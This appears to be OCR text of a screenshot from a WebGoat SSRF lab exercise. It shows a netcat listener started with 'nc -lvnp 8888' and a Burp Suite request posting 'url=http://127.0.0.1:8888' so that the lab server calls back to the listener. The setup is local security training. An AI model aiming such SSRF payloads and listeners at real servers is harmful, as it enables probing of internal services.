 [luogan@thinkpad]-[/my_HD/codes/javacode]
➤ nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 127.0.0.1 45024
GET / HTTP/1.1
User-Agent: Java/15.0.2
Host: 127.0.0.1:8888
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 25
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
10 Origin: http://127.0.0.1:8081
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: JSESSIONID=
BIMt6S1YnHvyd-HE9wvONU1LKdsKKTmOaVzn29Mg
18 Connection: close
19
20 url=http://127.0.0.1:8888